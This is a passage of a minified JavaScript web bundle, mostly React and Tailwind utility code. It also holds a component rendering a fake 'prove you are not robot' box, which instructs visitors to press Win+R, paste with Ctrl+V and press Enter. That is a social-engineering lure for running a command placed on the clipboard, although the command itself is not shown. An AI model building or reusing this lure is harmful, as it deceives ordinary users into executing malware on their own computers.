b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 